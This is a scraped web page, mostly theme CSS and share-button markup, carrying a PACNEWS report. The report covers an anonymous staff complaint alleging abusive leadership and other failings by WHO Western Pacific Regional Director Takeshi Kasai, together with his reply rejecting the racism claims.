i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2022%2F01%2F27%2Fwho-wpro-kasai-rejects-leadership-complaints-from-former-current-who-staff%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=WHO+WPRO+Kasai+rejects+leadership+complaints+from+former%2C+current+WHO+staff&url=https%3A%2F%2Fpina.com.fj%2F2022%2F01%2F27%2Fwho-wpro-kasai-rejects-leadership-complaints-from-former-current-who-staff%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2022/01/27/who-wpro-kasai-rejects-leadership-complaints-from-former-current-who-staff/&amp;media=https://pina.com.fj/wp-content/uploads/2022/01/logo-who.jpg&description=WHO+WPRO+Kasai+rejects+leadership+complaints+from+former%2C+current+WHO+staff" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=WHO+WPRO+Kasai+rejects+leadership+complaints+from+former%2C+current+WHO+staff %0A%0A https://pina.com.fj/2022/01/27/who-wpro-kasai-rejects-leadership-complaints-from-former-current-who-staff/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        <p>Current and former WHO staff are seeking an investigation and decision from WHO&#8217;s executive board, raising fundamental questions over the leadership of the World Health Organisation (WHO) Western Pacific Regional Office (WPRO) director, Dr Takeshi Kasai.</p>
<p>They claim his leadership style has impacted the work culture of the regional office so much that it has affected COVID-19 delivery to the Western Pacific region, asking for an investigation into record staff turnover in the last 18 months as part of a series of complaints against the regional director.</p>
<p>PACNEWS has sighted a copy of the complaint from &#8216;concerned WHO staff&#8217;, who are asking for urgent intervention to address &#8216;serious concerns about the abusive conduct of the regional director, Dr Takeshi Kasai, which is negatively impacting WHO&#8217;s performance to support Member States in the region, and WHO&#8217;s ability to function as an effective public health organisation, especially in response to the COVID-19 pandemic.&#8221;</p>
<p>The letter says more than 55 senior management and key technical professionals have left their jobs in the last 18 months, either resigning or being reassigned to other roles in the organisation. The writers claim most of those jobs have not been filled, or have been downsized, or given to short term consultants.</p>
<p>The letter details disturbing allegations of instances and conversations of senior managers and professionals being intimidated, put down in front of colleagues, or forced to resign. Their concerns are grouped under claims of abusive, racist leadership, mismanagement of the COVID-19 pandemic response from WHO-WPRO, wasteful spending, and nepotism.</p>
<p>The writers say they had to present the letter anonymously for fear of reprisals.</p>
<p>In an email to WHO colleagues this month, Kasai said he was aware of the information being circulated, and would not address the detail to the claims, except for the allegations of racism.</p>
<p>&#8220;I categorically reject any accusation of racism towards, or racist comments about, any culture or country: this goes against all of the principles and values I hold dear as an individual and an international civil servant and have throughout my life and career. I believe deeply and sincerely in WHO&#8217;s mission to serve all countries and people in our Region, and my belief in the importance of this mission drives every decision and action that I take as WHO Regional Director.&#8221;</p>
<p>His email ends: &#8220;I am sincerely sorry to know that some current and former staff have concerns about my management style and WPRO culture, particularly during the last two years – which have been a stressful and difficult time for health professionals all over the world, including WHO staff. I greatly appreciate the role and contribution of all the WHO workforce in our Region to WHO&#8217;s work, and as Regional Director I am committed to doing all I can to ensure our staff feel that their work and their contribution to WHO&#8217;s mission is meaningful and valued.Sincerely, Takeshi Kasai&#8221;</p>
<p>The staff complaint, and Dr Kasai&#8217;s reply, come as the WHO Executive Board members convene their virtual meeting this week. The 34-member board represents the WHO global membership, with the Western Pacific region represented by Japan, Malaysia, Korea, Singapore, and Tonga.</p>
<p>The WHO Executive Board meeting which ends today is to vote in second term for Kasai.</p>
<p>New Zealand campaigned in support of Dr Colin Tukuitonga for the position in 2019 and he came second out of the four candidates in the running. The other chief candidates were from the Philippines and Malaysia.</p>
<p>Dr Tukuitonga was unanimously nominated by Pacific health ministers in 2017 as their candidate for the Regional director position. New Zealand subsequently supported Dr Tukuitonga, who is a New Zealander of Niuean origin.</p>
<p>SOURCE: PACNEWS</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pina.com.fj/tag/covid-19/">COVID-19</a></li><li><a href="https://pina.com.fj/tag/nz/">NZ</a></li><li><a href="https://pina.com.fj/tag/pacific/">Pacific</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pina.com.fj/2022/01/27/who-wpro-kasai-rejects-leadership-complaints-from-former-current-who-staff/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2022%2F01%2F27%2Fwho-wpro-kasai-rejects-leadership-complaints-from-former-current-who-staff%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=WHO+WPRO+Kasai+rejects+leadership+complaints+from+former%2C+current+WHO+staff&url=https%3A%2F%2Fpina.com.fj%2F2022%2F01%2F27%2Fwho-wpro-kasai-rejects-leadership-complaints-from-former-current-who-staff%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2022/01/27/who-wpro-kasai-rejects-leadership-complaints-from-former-current-who-staff/&amp;media=https://pina.com.fj/wp-content/uploads/2022/01/logo-who.jpg&description=WHO+WPRO+Kasai+rejects+leadership+complaints+from+former%2C+current+WHO+staff" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=WHO+WPRO+Kasai+rejects+leadership+complaints+from+former%2C+current+WHO+staff %0A%0A https://pina.com.fj/2022/01/27/who-wpro-kasai-rejects-leadership-complaints-from-former-current-who-staff/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
